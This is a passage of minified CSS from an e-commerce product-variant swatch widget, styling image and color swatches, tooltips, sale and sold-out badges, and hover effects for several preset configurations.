.swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 